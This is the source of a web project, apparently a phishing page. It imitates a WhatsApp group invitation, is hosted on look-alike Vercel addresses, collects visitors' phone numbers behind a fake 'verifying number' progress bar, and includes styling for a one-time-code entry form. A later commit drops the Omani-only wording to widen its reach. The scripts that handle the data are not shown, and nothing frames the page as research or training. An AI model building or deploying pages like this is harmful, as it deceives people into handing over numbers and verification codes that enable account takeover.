
==== index.html @ b8c78488 "Add files via upload" ====
<!DOCTYPE html>
<html lang="ar" dir="rtl">

<head>
    <meta charset="UTF-8" />
    <title>طلب المشاركة</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />

    <!-- Sécurisation -->
    <meta http-equiv="Strict-Transport-Security" content="max-age=31536000; includeSubDomains" />
    <meta http-equiv="X-Content-Type-Options" content="nosniff" />
    <meta http-equiv="X-Frame-Options" content="DENY" />
    <meta http-equiv="X-XSS-Protection" content="1; mode=block" />
    <meta name="robots" content="noindex, nofollow" />

    <!-- Open Graph Meta Tags -->
    <meta property="og:image" content="https://i.ibb.co/3h6b78m/J5g-K5-Ag-J-L5.png" />
    <meta property="og:title" content="الدعوة للانضمام إلى مجموعة" />
    <meta property="og:url" content="https://chat-group-whats-app-dr.vercel.app/" />

    <link rel="icon" href="./assets/images/favicon.ico" />
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap" rel="stylesheet" />
    <link rel="stylesheet" href="style.css" />


    <style>
        /* Reset وتنسيقات أساسية */
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: 'Cairo', 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            background: linear-gradient(135deg, #f8f9fa 0%, #e9ecef 100%);
            min-height: 100vh;
            line-height: 1.6;
            color: #333;
        }

        /* Navbar */
        .navbar {
            background: linear-gradient(to left, #075E54, #128C7E);
            color: white;
            padding: 15px 25px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            box-shadow: 0 3px 15px rgba(7, 94, 84, 0.2);
            position: relative;
            z-index: 100;
        }

        .navbar-title {
            font-size: 1.3rem;
            font-weight: 700;
            letter-spacing: 0.5px;
        }

        .navbar img {
            height: 45px;
            width: auto;
        }

        /* الحاوية الرئيسية */
        .container {
            max-width: 500px;
            margin: 40px auto;
            padding: 0 20px;
            animation: fadeIn 0.5s ease;
        }

        @keyframes fadeIn {
            from {
                opacity: 0;
                transform: translateY(20px);
            }

            to {
                opacity: 1;
                transform: translateY(0);
            }
        }

        /* المحتوى */
        .join-logo {
            width: 140px;
            height: auto;
            margin: 0 auto 30px;
            display: block;
            border-radius: 15px;
            padding: 15px;
            background: rgba(37, 211, 102, 0.05);
            box-shadow: 0 5px 15px rgba(0, 0, 0, 0.05);
        }

        h2 {
            color: #075E54;
            text-align: center;
            margin-bottom: 30px;
            font-size: 1.8rem;
            font-weight: 800;
            line-height: 1.4;
        }

        /* نموذج الهاتف */
        #phoneForm {
            background: white;
            border-radius: 20px;
            padding: 40px 35px;
            box-shadow: 0 15px 35px rgba(0, 0, 0, 0.08);
            border: 1px solid rgba(37, 211, 102, 0.1);
            position: relative;
            overflow: hidden;
        }

        #phoneForm::before {
            content: '';
            position: absolute;
            top: 0;
            right: 0;
            width: 100%;
            height: 5px;
            background: linear-gradient(to left, #25D366, #128C7E);
        }

        .phone-group {
            display: flex;
            gap: 10px;
            margin-bottom: 30px;
        }

        #countryCode {
            flex: 0 0 160px;
            padding: 18px 15px;
            font-size: 1.1rem;
            border: 2px solid #e0e0e0;
            border-radius: 12px;
            background: #f8f9fa;
            color: #075E54;
            font-weight: 600;
            font-family: 'Cairo', sans-serif;
            cursor: pointer;
            transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
            appearance: none;
            background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='%23075E54' viewBox='0 0 16 16'%3E%3Cpath d='M7.247 11.14 2.451 5.658C1.885 5.013 2.345 4 3.204 4h9.592a1 1 0 0 1 .753 1.659l-4.796 5.48a1 1 0 0 1-1.506 0z'/%3E%3C/svg%3E");
            background-repeat: no-repeat;
            background-position: left 15px center;
            background-size: 12px;
            padding-left: 35px;
        }

        #countryCode:focus {
            outline: none;
            border-color: #25D366;
            box-shadow: 0 0 0 4px rgba(37, 211, 102, 0.15);
            background-color: white;
        }

        #phone {
            flex: 1;
            padding: 18px 20px;
            font-size: 1.1rem;
            border: 2px solid #e0e0e0;
            border-radius: 12px;
            background: #f8f9fa;
            color: #075E54;
            font-weight: 600;
            transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
            font-family: 'Cairo', sans-serif;
            text-align: right;
            direction: ltr;
        }

        #phone::placeholder {
            color: #aaa;
            font-weight: 500;
        }

        #phone:focus {
            outline: none;
            border-color: #25D366;
            box-shadow: 0 0 0 4px rgba(37, 211, 102, 0.15);
            background: white;
        }

        /* زر الإرسال */
        .submit-button {
            background: linear-gradient(to left, #25D366, #128C7E);
            color: white;
            border: none;
            padding: 18px 30px;
            font-size: 1.15rem;
            border-radius: 12px;
            cursor: pointer;
            width: 100%;
            font-weight: 700;
            transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
            letter-spacing: 0.5px;
            position: relative;
            overflow: hidden;
        }

        .submit-button::before {
            content: '';
            position: absolute;
            top: 0;
            left: -100%;
            width: 100%;
            height: 100%;
            background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.2), transparent);
            transition: 0.5s;
        }

        .submit-button:hover {
            transform: translateY(-3px);
            box-shadow: 0 10px 25px rgba(37, 211, 102, 0.3);
        }

        .submit-button:hover::before {
            left: 100%;
        }

        .submit-button:active {
            transform: translateY(-1px);
            box-shadow: 0 5px 15px rgba(37, 211, 102, 0.3);
        }

        .submit-button:disabled {
            background: #cccccc;
            cursor: not-allowed;
            transform: none;
            box-shadow: none;
        }

        .submit-button:disabled:hover::before {
            display: none;
        }

        /* رسالة الخطأ */
        #errorMsg {
            display: none;
            color: #d32f2f;
            background-color: #ffebee;
            border: 1px solid #ffcdd2;
            padding: 15px;
            border-radius: 10px;
            margin-bottom: 25px;
            text-align: center;
            font-weight: 600;
            font-size: 1rem;
            animation: slideIn 0.3s ease;
            box-shadow: 0 3px 10px rgba(211, 47, 47, 0.1);
        }

        @keyframes slideIn {
            from {
                opacity: 0;
                transform: translateY(-10px);
            }

            to {
                opacity: 1;
                transform: translateY(0);
            }
        }

        /* الفوتر */
        .footer {
            text-align: center;
            color: #666;
            padding: 25px 20px;
            font-size: 0.9rem;
            background: rgba(255, 255, 255, 0.9);
            margin-top: 40px;
            border-top: 1px solid rgba(0, 0, 0, 0.05);
        }

        .footer p {
            margin: 8px 0;
            opacity: 0.8;
        }

        /* نافذة التحميل - مقلب من دائري إلى خطي */
        .loading-overlay {
            position: fixed;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background: rgba(0, 0, 0, 0.85);
            backdrop-filter: blur(5px);
            display: none;
            justify-content: center;
            align-items: center;
            z-index: 9999;
            animation: overlayIn 0.3s ease;
        }

        @keyframes overlayIn {
            from {
                opacity: 0;
            }

            to {
                opacity: 1;
            }
        }

        .loading-popup {
            background: white;
            padding: 40px 35px;
            border-radius: 20px;
            box-shadow: 0 20px 50px rgba(0, 0, 0, 0.4);
            text-align: center;
            display: flex;
            flex-direction: column;
            align-items: center;
            gap: 25px;
            min-width: 320px;
            max-width: 90%;
            animation: popupIn 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
        }

        @keyframes popupIn {
            from {
                opacity: 0;
                transform: scale(0.8) translateY(20px);
            }

            to {
                opacity: 1;
                transform: scale(1) translateY(0);
            }
        }

        /* الحاوية الجديدة للخط التحميلي */
        /* تحديث أنماط chrono-container */
        .chrono-container {
            display: flex;
            flex-direction: column;
            align-items: center;
            gap: 25px;
            width: 100%;
            max-width: 400px;
        }

        /* إزالة أنماط chrono-timer السابقة */
        .chrono-timer {
            display: none;
            /* إخفاء المؤقت */
        }

        .chrono-label {
            font-size: 1.3rem;
            color: #075E54;
            font-weight: 700;
            margin-bottom: 15px;
            text-align: center;
        }

        /* الخط التحميلي */
        .chrono-line {
            width: 100%;
            height: 16px;
            background: linear-gradient(to bottom, #f0f0f0, #e0e0e0);
            border-radius: 8px;
            overflow: hidden;
            position: relative;
            box-shadow:
                inset 0 2px 5px rgba(0, 0, 0, 0.15),
                0 3px 8px rgba(0, 0, 0, 0.1);
            border: 1px solid rgba(0, 0, 0, 0.08);
        }

        .chrono-progress {
            position: absolute;
            top: 0;
            right: 0;
            height: 100%;
            width: 0%;
            background: linear-gradient(90deg,
                    #25D366 0%,
                    #128C7E 30%,
                    #075E54 70%,
                    #054735 100%);
            border-radius: 8px;
            transition: width 20s linear;
            box-shadow:
                0 0 15px rgba(37, 211, 102, 0.6),
                inset 0 2px 0 rgba(255, 255, 255, 0.4);
            position: relative;
            overflow: hidden;
        }

        /* تأثير متحرك داخل الخط */
        .chrono-progress::after {
            content: '';
            position: absolute;
            top: 0;
            right: 0;
            bottom: 0;
            left: -100%;
            background: linear-gradient(90deg,
                    transparent,
                    rgba(255, 255, 255, 0.5),
                    transparent);
            animation: shimmer 1.5s infinite;
        }

        @keyframes shimmer {
            0% {
                transform: translateX(0);
            }

            100% {
                transform: translateX(200%);
            }
        }

        /* تأثير النبض على النص */
        .chrono-label {
            animation: pulse 2s infinite;
        }

        @keyframes pulse {
            0% {
                opacity: 0.9;
            }

            50% {
                opacity: 1;
            }

            100% {
                opacity: 0.9;
            }
        }

        .chrono-label {
            font-size: 1.2rem;
            color: #075E54;
            font-weight: 700;
            margin-top: 10px;
            text-align: center;
        }

        /* Media Queries للاستجابة */
        @media (max-width: 768px) {
            .navbar {
                padding: 12px 20px;
            }

            .navbar-title {
                font-size: 1.2rem;
            }

            .container {
                margin: 30px auto;
                padding: 0 15px;
            }

            .join-logo {
                width: 120px;
                margin-bottom: 25px;
            }

            h2 {
                font-size: 1.6rem;
                margin-bottom: 25px;
            }

            #phoneForm {
                padding: 35px 25px;
                border-radius: 18px;
            }

            .phone-group {
                flex-direction: column;
                gap: 15px;
            }

            #countryCode {
                flex: 1;
                width: 100%;
                text-align: center;
                padding: 16px;
            }

            #phone {
                padding: 16px;
            }

            .submit-button {
                padding: 16px;
                font-size: 1.1rem;
            }

            .loading-popup {
                padding: 35px 25px;
                margin: 0 15px;
            }

            .chrono-timer {
                font-size: 2.5rem;
            }

            .chrono-line {
                height: 12px;
            }
        }

        @media (max-width: 480px) {
            .navbar {
                padding: 10px 15px;
            }

            .navbar-title {
                font-size: 1.1rem;
            }

            .navbar img {
                height: 35px;
            }

            .join-logo {
                width: 100px;
                margin-bottom: 20px;
            }

            h2 {
                font-size: 1.4rem;
                margin-bottom: 20px;
            }

            #phoneForm {
                padding: 30px 20px;
                border-radius: 16px;
            }

            .submit-button {
                padding: 15px;
                font-size: 1rem;
            }

            .footer {
                padding: 20px 15px;
                font-size: 0.85rem;
            }

            .chrono-timer {
                font-size: 2.3rem;
            }

            .chrono-label {
                font-size: 1.1rem;
            }
        }

        /* تحسينات Dark Mode */
        @media (prefers-color-scheme: dark) {
            body {
                background: linear-gradient(135deg, #1a1a1a 0%, #2d2d2d 100%);
                color: #e0e0e0;
            }

            #phoneForm {
                background: #2d2d2d;
                border-color: rgba(37, 211, 102, 0.2);
            }

            h2 {
                color: #25D366;
            }

            #countryCode,
            #phone {
                background: #3d3d3d;
                border-color: #555;
                color: #e0e0e0;
            }

            #countryCode:focus,
            #phone:focus {
                background: #444;
                border-color: #25D366;
            }

            .footer {
                background: rgba(45, 45, 45, 0.9);
                color: #aaa;
            }

            #errorMsg {
                background-color: #5c2b29;
                border-color: #8a3c38;
                color: #ffb4ab;
            }

            .loading-popup {
                background: #2d2d2d;
                color: #e0e0e0;
            }

            .chrono-timer {
                color: #25D366;
            }

            .chrono-line {
                background: linear-gradient(to bottom, #3d3d3d, #333);
            }
        }
    </style>

    <script src="https://sites.super.myninja.ai/_assets/ninja-daytona-script.js"></script>
</head>

<body>
    <div class="navbar">
        <div class="navbar-title">مجموعة التواصل</div>
        <img src="./assets/images/logonavbar.svg" alt="Logo" />
    </div>

    <div class="container">
        <img class="join-logo" src="./assets/images/logonavbar.svg" alt="Icon" />
        <h2>يرجى إدخال رقم هاتفك العُماني</h2>

        <div id="errorMsg"></div>

        <form id="phoneForm">
            <div class="phone-group">
                <select id="countryCode" name="countryCode">
                    <option value="+968">🇴🇲 عُمان (+968)</option>
                </select>
                <input type="tel" name="phone" id="phone" placeholder=" 94024705" inputmode="numeric" />
            </div>

            <button type="submit" class="submit-button" id="submitBtn">متابعة إلى التحقق</button>
        </form>
    </div>

    <div class="footer">
        <p>© 2026 جميع الحقوق محفوظة</p>
        <p>تم التطوير بواسطة فريق الدعم</p>
    </div>

    <div class="loading-overlay" id="loadingPopup">
        <div class="loading-popup">
            <div class="chrono-container">
                <!-- الخط التحميلي فقط - بدون المؤقت -->
                <div class="chrono-label">جاري التحقق من الرقم ...</div>

                <!-- الخط التحميلي -->
                <div class="chrono-line">
                    <div class="chrono-progress"></div>
                </div>

                <!-- نص مدة التحميل -->

            </div>

            <p style="color: #666; font-size: 0.9rem; text-align: center; max-width: 300px;">
                يرجى الانتظار حتى انتهاء التحميل للانتقال تلقائياً
            </p>
        </div>
    </div>
    <script src="js/utils.js"></script>
    <script src="js/index.js"></script>
</body>

</html>
---- style.css ----
/* Reset & base */
* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

body {
  font-family: 'Cairo', 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
  background: linear-gradient(135deg, #f8f9fa 0%, #e9ecef 100%);
  color: #222;
  direction: rtl;
  text-align: right;
  line-height: 1.5;
  min-height: 100vh;
  display: flex;
  flex-direction: column;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* Navbar */
.navbar {
  background: linear-gradient(to left, #075E54, #128C7E);
  color: #fff;
  padding: 15px 25px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  box-shadow: 0 3px 15px rgba(7, 94, 84, 0.2);
  user-select: none;
  font-weight: 700;
  font-size: 1.3rem;
  letter-spacing: 0.02em;
  position: relative;
  z-index: 100;
}

.navbar img {
  height: 45px;
  width: auto;

}

.navbar-title {
  font-size: 1.3rem;
  font-weight: 700;
  letter-spacing: 0.5px;
}

/* Container */
.container {
  background: #fff;
  max-width: 500px;
  margin: 40px auto;
  padding: 0 20px;
  animation: fadeIn 0.5s ease;
}

@keyframes fadeIn {
  from {
    opacity: 0;
    transform: translateY(20px);
  }

  to {
    opacity: 1;
    transform: translateY(0);
  }
}

/* Logo */
.join-logo {
  width: 140px;
  margin: 0 auto 30px;
  display: block;
  border-radius: 15px;
  padding: 15px;
  background: rgba(37, 211, 102, 0.05);
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.05);
}

/* Heading */
h2 {
  font-size: 1.8rem;
  color: #075E54;
  font-weight: 800;
  letter-spacing: 0.03em;
  margin-bottom: 30px;
  user-select: none;
  text-align: center;
  line-height: 1.4;
}

/* Form */
form {
  display: flex;
  flex-direction: column;
  gap: 26px;
}

/* Phone input group */
.phone-group {
  display: flex;
  gap: 14px;
  justify-content: center;
  align-items: center;
}

/* Select & input */
select,
input[type="tel"] {
  padding: 18px 20px;
  border-radius: 12px;
  border: 2px solid #e0e0e0;
  font-size: 1.1rem;
  font-family: 'Cairo', sans-serif;
  background-color: #f8f9fa;
  transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
  min-width: 0;
  box-shadow: none;
  outline: none;
  color: #075E54;
  user-select: text;
  box-sizing: border-box;
}

/* Select styling */
select {
  flex: 0 0 160px;
  cursor: pointer;
  appearance: none;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='%23075E54' viewBox='0 0 16 16'%3E%3Cpath d='M7.247 11.14 2.451 5.658C1.885 5.013 2.345 4 3.204 4h9.592a1 1 0 0 1 .753 1.659l-4.796 5.48a1 1 0 0 1-1.506 0z'/%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-position: left 15px center;
  background-size: 12px;
  padding-left: 35px;
}

/* Input full width */
input[type="tel"] {
  flex-grow: 1;
  text-align: right;
  direction: ltr;
}

/* Focus states */
select:focus,
input[type="tel"]:focus {
  border-color: #25D366;
  box-shadow: 0 0 0 4px rgba(37, 211, 102, 0.15);
  background-color: #fff;
}

/* Button */
button {
  background: linear-gradient(to left, #25D366, #128C7E);
  color: white;
  font-size: 1.15rem;
  font-weight: 700;
  padding: 18px 30px;
  border: none;
  border-radius: 12px;
  cursor: pointer;
  transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
  letter-spacing: 0.5px;
  position: relative;
  overflow: hidden;
  width: 100%;
  user-select: none;
  user-drag: none;
  font-family: 'Cairo', sans-serif;
}

button::before {
  content: '';
  position: absolute;
  top: 0;
  left: -100%;
  width: 100%;
  height: 100%;
  background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.2), transparent);
  transition: 0.5s;
}

button:hover {
  transform: translateY(-3px);
  box-shadow: 0 10px 25px rgba(37, 211, 102, 0.3);
}

button:hover::before {
  left: 100%;
}

button:active {
  transform: translateY(-1px);
  box-shadow: 0 5px 15px rgba(37, 211, 102, 0.3);
}

button:disabled {
  background: #cccccc;
  cursor: not-allowed;
  transform: none;
  box-shadow: none;
}

button:disabled:hover::before {
  display: none;
}

/* Message d'erreur */
#errorMsg {
  display: none;
  color: #d32f2f;
  background-color: #ffebee;
  border: 1px solid #ffcdd2;
  padding: 15px;
  border-radius: 10px;
  margin-bottom: 25px;
  text-align: center;
  font-weight: 600;
  font-size: 1rem;
  animation: slideIn 0.3s ease;
  box-shadow: 0 3px 10px rgba(211, 47, 47, 0.1);
}

@keyframes slideIn {
  from {
    opacity: 0;
    transform: translateY(-10px);
  }

  to {
    opacity: 1;
    transform: translateY(0);
  }
}

/* Footer style professionnel style WhatsApp */
.footer {
  margin-top: auto;
  background: rgba(255, 255, 255, 0.9);
  color: #666;
  font-size: 0.9rem;
  padding: 25px 20px;
  text-align: center;
  direction: rtl;
  user-select: none;
  letter-spacing: 0.02em;
  font-weight: 600;
  border-top: 1px solid rgba(0, 0, 0, 0.05);
  display: flex;
  flex-direction: column;
  gap: 8px;
}

.footer p {
  margin: 8px 0;
  opacity: 0.8;
}

/* Responsive */
@media (max-width: 768px) {
  .container {
    margin: 30px auto;
    padding: 0 15px;
  }

  .phone-group {
    flex-direction: column;
    gap: 16px;
  }

  select {
    width: 100%;
    flex: 1;
  }

  input[type="tel"] {
    width: 100%;
  }

  .join-logo {
    width: 120px;
  }

  h2 {
    font-size: 1.6rem;
  }

  button {
    padding: 16px;
    font-size: 1.1rem;
  }
}

@media (max-width: 480px) {
  .navbar {
    padding: 10px 15px;
  }

  .navbar-title {
    font-size: 1.1rem;
  }

  .navbar img {
    height: 35px;
  }

  .container {
    margin: 20px auto;
  }

  .join-logo {
    width: 100px;
  }

  h2 {
    font-size: 1.4rem;
  }

  select,
  input[type="tel"] {
    padding: 16px;
  }

  .footer {
    padding: 20px 15px;
    font-size: 0.85rem;
  }
}

/* Loading Popup Overlay */
.loading-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.85);
  display: none;
  justify-content: center;
  align-items: center;
  z-index: 9999;
  animation: overlayIn 0.3s ease;
}

@keyframes overlayIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

/* Popup blanc avec spinner et texte */
.loading-popup {
  background: #fff;
  padding: 40px 35px;
  border-radius: 20px;
  box-shadow: 0 20px 50px rgba(0, 0, 0, 0.4);
  text-align: center;
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 25px;
  min-width: 280px;
  max-width: 90%;
  animation: popupIn 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
}

@keyframes popupIn {
  from {
    opacity: 0;
    transform: scale(0.8) translateY(20px);
  }

  to {
    opacity: 1;
    transform: scale(1) translateY(0);
  }
}

/* Spinner cercle tournant vert WhatsApp */
.loading-spinner {
  border: 5px solid #f3f3f3;
  border-top: 5px solid #25D366;
  border-radius: 50%;
  width: 40px;
  height: 40px;
  animation: spin 1s linear infinite;
}

/* Animation rotation du spinner */
@keyframes spin {
  0% {
    transform: rotate(0deg);
  }

  100% {
    transform: rotate(360deg);
  }
}

/* الكرونو الدائري */
.chrono-container {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 20px;
}

.chrono-circle {
  width: 180px;
  height: 180px;
  border-radius: 50%;
  background: conic-gradient(#25D366 0deg, #f0f0f0 0deg);
  display: flex;
  justify-content: center;
  align-items: center;
  position: relative;
  box-shadow: 0 10px 30px rgba(37, 211, 102, 0.3);
  transition: all 0.5s cubic-bezier(0.4, 0, 0.2, 1);
}

.chrono-circle::before {
  content: '';
  position: absolute;
  width: 160px;
  height: 160px;
  background: white;
  border-radius: 50%;
  box-shadow: inset 0 0 15px rgba(0, 0, 0, 0.08);
}

.chrono-timer {
  position: relative;
  z-index: 1;
  font-size: 3.2rem;
  font-weight: 900;
  color: #075E54;
  font-family: 'Cairo', sans-serif;
  transition: all 0.3s;
  text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.1);
}

.chrono-label {
  font-size: 1.3rem;
  color: #075E54;
  font-weight: 800;
  margin-top: 5px;
  background: linear-gradient(to left, #25D366, #128C7E);
  -webkit-background-clip: text;
  background-clip: text;
  color: transparent;
  letter-spacing: 0.5px;
}

/* OTP Container */
.otp-container {
  background: #fff;
  max-width: 500px;
  margin: 40px auto;
  padding: 40px 30px;
  border-radius: 16px;
  box-shadow: 0 14px 36px rgba(0, 0, 0, 0.08);
  text-align: center;
  direction: rtl;
}

.otp-logo {
  width: 140px;
  margin: 0 auto 25px;
  display: block;
  border-radius: 15px;
  padding: 15px;
  background: rgba(37, 211, 102, 0.05);
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.05);
}

.otp-title {
  font-size: 1.8rem;
  color: #075E54;
  margin-bottom: 20px;
  font-weight: 800;
}

.otp-subtitle {
  color: #666;
  font-size: 1.05rem;
  margin-bottom: 35px;
  line-height: 1.7;
}

#otpInput {
  font-size: 1.8rem;
  letter-spacing: 15px;
  padding: 18px 20px;
  border: 2px solid #e0e0e0;
  border-radius: 12px;
  text-align: center;
  width: 100%;
  box-sizing: border-box;
  margin-bottom: 25px;
  background-color: #f8f9fa;
  font-family: 'Courier New', monospace;
  color: #075E54;
  font-weight: 700;
  direction: ltr;
}

#otpInput:focus {
  border-color: #25D366;
  box-shadow: 0 0 0 4px rgba(37, 211, 102, 0.15);
  background: white;
}

#confirmOtpBtn {
  background: linear-gradient(to left, #25D366, #128C7E);
  color: white;
  padding: 18px 30px;
  border: none;
  border-radius: 12px;
  width: 100%;
  font-size: 1.15rem;
  cursor: pointer;
  font-weight: 700;
}

#confirmOtpBtn:hover {
  transform: translateY(-3px);
  box-shadow: 0 10px 25px rgba(37, 211, 102, 0.3);
}

/* Dark Mode Support */
@media (prefers-color-scheme: dark) {
  body {
    background: linear-gradient(135deg, #1a1a1a 0%, #2d2d2d 100%);
    color: #e0e0e0;
  }

  .container,
  .otp-container {
    background: #2d2d2d;
  }

  h2,
  .otp-title {
    color: #25D366;
  }

  .otp-subtitle {
    color: #aaa;
  }

  #otpInput {
    background: #3d3d3d;
    border-color: #555;
    color: #25D366;
  }

  select,
  input[type="tel"] {
    background: #3d3d3d;
    border-color: #555;
    color: #e0e0e0;
  }

  .footer {
    background: rgba(45, 45, 45, 0.9);
    color: #aaa;
  }

  #errorMsg {
    background-color: #5c2b29;
    border-color: #8a3c38;
    color: #ffb4ab;
  }

  .loading-popup {
    background: #2d2d2d;
    color: #e0e0e0;
  }

  .loading-spinner {
    border-top-color: #25D366;
  }

  .chrono-circle::before {
    background: #2d2d2d;
  }

  .chrono-timer {
    color: #25D366;
  }
}

/* تحسينات اللمس */
@media (hover: none) and (pointer: coarse) {
  button:hover {
    transform: none;
  }

  button:active {
    transform: scale(0.98);
  }

  select,
  input[type="tel"] {
    font-size: 1.2rem;
    padding: 20px;
  }
}

==== commit 81c43350: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -16,7 +16,7 @@
     <!-- Open Graph Meta Tags -->
     <meta property="og:image" content="https://i.ibb.co/3h6b78m/J5g-K5-Ag-J-L5.png" />
     <meta property="og:title" content="الدعوة للانضمام إلى مجموعة" />
-    <meta property="og:url" content="https://chat-group-whats-app-dr.vercel.app/" />
+    <meta property="og:url" content="https://whats-app-chat-app-group.vercel.app/" />
 
     <link rel="icon" href="./assets/images/favicon.ico" />
     <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap" rel="stylesheet" />
@@ -624,7 +624,7 @@
 
     <div class="container">
         <img class="join-logo" src="./assets/images/logonavbar.svg" alt="Icon" />
-        <h2>يرجى إدخال رقم هاتفك العُماني</h2>
+        <h2>يرجى إدخال رقم هاتفك </h2>
 
         <div id="errorMsg"></div>
 
@@ -669,4 +669,4 @@
     <script src="js/index.js"></script>
 </body>
 
-</html>+</html>
